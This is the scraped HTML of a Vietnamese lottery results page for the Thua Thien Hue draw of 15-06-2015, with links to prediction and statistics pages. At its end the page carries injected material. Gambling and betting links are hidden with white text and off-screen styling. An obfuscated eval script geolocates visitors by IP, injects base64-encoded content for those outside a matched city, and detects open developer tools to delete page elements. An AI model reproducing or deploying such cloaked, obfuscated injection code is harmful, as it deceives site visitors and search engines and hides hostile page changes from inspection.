<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://xosohue.com/quay-thu-xo-so-hue/">Quay Thử</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://xosohue.com/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://xosohue.com/kinh-nghiem-lo-de/">Kinh nghiệm lô đề</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
       
        <!-- <div class="inner-wrap clearfix">
            <div class="banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
            </div>
        </div> -->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xosohue.com">Trang chủ</a> / <a href="https://xosohue.com/ket-qua/">Kết quả</a> / <span class="current">Kết quả xổ số Thừa Thiên Huế 15-06-2015</span>                </div>
            </div><div class="inner-wrap clearfix">
                        <div id="primary">
                <div class=" theiaStickySidebar">
                    <div id="content" class="clearfix">
                        <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                            <div class="article-content content clearfix">
                                <header class="entry-header">
                                    <h1>
                                        Kết quả xổ số Thừa Thiên Huế 15-06-2015                                    </h1>
                                </header>
                                                                                                <div class="entry-content clearfix">
                                    <div class="box-kq">
                                        <div class="d-flex">
                                            <div class="kq-mb">
                                                <div class="content-result">
                                                    <table class="font ketqua" cellspacing="1" cellpadding="9">
                                                        <thead>
                                                            <tr>
                                                                <th colspan="13" class="kqcell kq_ngay">
                                                                    <h2>Kết quả sổ xố ngày - 15/06/2015</h2>
                                                                </th>
                                                            </tr>
                                                        </thead>
                                                        <tbody>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">ĐB</td>
                                                                <td colspan="12" class="kqcell kq_0">085437</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhất</td>
                                                                <td colspan="12" class="kqcell kq_1">27017</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhì</td>
                                                                <td colspan="12" class="kqcell kq_2">09013</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Ba</td>
                                                                <td colspan="6" class="kqcell kq_4">59857</td>
                                                                <td colspan="6" class="kqcell kq_5">69312</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" rowspan="2" class="leftcol">Tư</td>
                                                                <td colspan="3" class="kqcell kq_10">92453</td>
                                                                <td colspan="3" class="kqcell kq_11">04648</td>
                                                                <td colspan="3" class="kqcell kq_12">30276</td>
                                                                <td colspan="3" class="kqcell kq_13">45453</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="4" class="kqcell kq_14">39765</td>
                                                                <td colspan="4" class="kqcell kq_15">91006</td>
                                                                <td colspan="4" class="kqcell kq_16">18692</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Năm</td>
                                                                <td colspan="12" class="kqcell kq_14">6716</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Sáu</td>
                                                                <td colspan="4" class="kqcell kq_20">8684</td>
                                                                <td colspan="4" class="kqcell kq_21">6886</td>
                                                                <td colspan="4" class="kqcell kq_22">0450</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Bảy</td>
                                                                <td colspan="12" class="kqcell kq_23">623</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Tám</td>
                                                                <td colspan="12" class="kqcell kq_24">13</td>
                                                            </tr>
                                                            <tr class='lastrow'>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                            </tr>
                                                        </tbody>
                                                    </table>
                                                </div>
                                            </div>
                                            <div class="box-loto-table tabel_backgroun_red_mt">
                                                <div class="content_loto">
                                                    <table class=table-loto>
                                                                                                                <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-name">Đầu</th>
                                                                <th class="loto-col2">Đuôi
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>06</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td>17, 13, 12, 16, 13</td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td>23</td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>37</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>48</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>57, 53, 53, 50</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td>65</td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td>76</td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>84, 86</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td>92</td>
                                                            </tr>
                                                    </table>
                                                    <table class=table-loto>
                                                        <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-col2">Đuôi</th>
                                                                <th class="loto-name">Đầu</th>
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>50</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td></td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td>12, 92</td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>13, 53, 53, 23, 13</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>84</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>65</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td>76, 06, 16, 86</td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td>37, 17, 57</td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>48</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td></td>
                                                            </tr>
                                                                                                                </table>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                            </div>
                        </article>
                        <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-17-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025">
                                                                                                        <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-17-1-2022-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 17-11-2025" loading="lazy" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-17-11-2025/" rel="bookmark" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025">
                                                        Kết quả xổ số Thừa Thiên Huế 17-11-2025                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-16-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025">
                                                                                                        <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-moi-nhat-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 16-11-2025" loading="lazy" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-16-11-2025/" rel="bookmark" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025">
                                                        Kết quả xổ số Thừa Thiên Huế 16-11-2025                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-10-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025">
                                                                                                        <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-17-1-2022-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 10-11-2025" loading="lazy" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-10-11-2025/" rel="bookmark" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025">
                                                        Kết quả xổ số Thừa Thiên Huế 10-11-2025                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
                <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://xosohue.com/ket-qua-xo-so-100-ngay/">Kết quả  xổ số 100 ngày gần nhất</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://xosohue.com/thong-ke-giai-dac-biet-xo-so-hue/">Thống kê GĐB</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://xosohue.com/lo-cam-hue/">Thống kê lô câm</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://xosohue.com/lo-gan-hue/">Thống kê lô gan</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://xosohue.com/lo-roi-hue/">Thống kê lô rơi</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://xosohue.com/lo-xien-hue/">Thống kê lô xiên</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://xosohue.com/quay-thu-xo-so-hue/">Quay thử lấy may</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://xosohue.com/soi-cau-pascal-hue/">Soi cầu Pascal Huế</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://xosohue.com/thong-ke-chi-tiet-xo-so-thua-thien-hue/">Thống kê chi tiết xổ số</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://xosohue.com/thong-ke-tan-suat-lo-to-xo-so-hue/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://xosohue.com/xo-so-hue-30-ngay/">Xổ số Huế 30 ngày</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-23-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 23/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                                                        <img src="https://xosohue.com/wp-content/uploads/2022/10/Cach-soi-cau-de-mien-trung-nhat-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Thừa Thiên Huế 23/11/2025 &#8211; Soi cầu TTH chuẩn xác" title="Dự đoán xổ số Thừa Thiên Huế 23/11/2025 &#8211; Soi cầu TTH chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-23-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 23/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                        Dự đoán xổ số Thừa Thiên Huế 23/11/2025 &#8211; Soi cầu TTH chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 17, 2025">Tháng mười một 17, 2025</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Thừa Thiên Huế 23/11/2025 dựa trên phân tích, thống kê kết quả XSTTH trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-17-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 17/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosohue.com/wp-content/uploads/2022/10/sc-kt-1024x576-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Thừa Thiên Huế 17/11/2025 &#8211; Soi cầu TTH chuẩn xác" title="Dự đoán xổ số Thừa Thiên Huế 17/11/2025 &#8211; Soi cầu TTH chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-17-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 17/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                        Dự đoán xổ số Thừa Thiên Huế 17/11/2025 &#8211; Soi cầu TTH chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 16, 2025">Tháng mười một 16, 2025</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-16-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 16/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosohue.com/wp-content/uploads/2022/10/MN_1200x628_VinhLong-600x314-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Thừa Thiên Huế 16/11/2025 &#8211; Soi cầu TTH chuẩn xác" title="Dự đoán xổ số Thừa Thiên Huế 16/11/2025 &#8211; Soi cầu TTH chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosohue.com/du-doan-xo-so-thua-thien-hue-16-11-2025/" title="Dự đoán xổ số Thừa Thiên Huế 16/11/2025 &#8211; Soi cầu TTH chuẩn xác">
                                        Dự đoán xổ số Thừa Thiên Huế 16/11/2025 &#8211; Soi cầu TTH chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 10, 2025">Tháng mười một 10, 2025</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
            <h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-17-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025">
                                                                <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-17-1-2022-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 17-11-2025" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-17-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 17-11-2025">
                                    Kết quả xổ số Thừa Thiên Huế 17-11-2025 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 17, 2025">Tháng mười một 17, 2025</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-16-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025">
                                                                <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-moi-nhat-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 16-11-2025" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-16-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 16-11-2025">
                                    Kết quả xổ số Thừa Thiên Huế 16-11-2025 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 16, 2025">Tháng mười một 16, 2025</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-10-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025">
                                                                <img src="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue-17-1-2022-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Thừa Thiên Huế 10-11-2025" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-10-11-2025/" title="Kết quả xổ số Thừa Thiên Huế 10-11-2025">
                                    Kết quả xổ số Thừa Thiên Huế 10-11-2025 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng mười một 10, 2025">Tháng mười một 10, 2025</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div>
<!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
        
    </div>
</div> -->



</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xosohue.com</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                <ul id="menu-footer" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://shbet.blue/">https://shbet.blue/</a></li>
<li id="menu-item-4433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4433"><a href="https://mb66q.com/da-ga-mb66/">Đá Gà MB66</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                <ul id="menu-categories-menu" class="menu"><li id="menu-item-4036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4036"><a href="https://shbetvy.com/">SHBET</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <ul id="menu-lien-he" class=""><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://xosohue.com/lien-he/">Liên Hệ</a></li>
</ul>                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xosohue.com/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xosohue.com/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xosohue.com/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xosohue.com/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xosohue.com/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xosohue.com/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xoso2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #ffffff !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = '<span data-sheets-root="1">trang cá độ bóng đá <a href="https://kong88.com">https://kong88.com</a></span>\r\n\r\n<span data-sheets-root="1">Top nhà cái <a href="https://shbetvy.com/">SHBET</a></span>';
                var showtexuser_home = '';
                var color_hidden = '#ffffff';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-text-link" class="menu-text-link-hidden"><li id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545"><a href="https://mb66.mba/">MB66</a></li>
<li id="menu-item-4657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://ta88club.kim/">TA88</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer, #menu-categories-menu {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
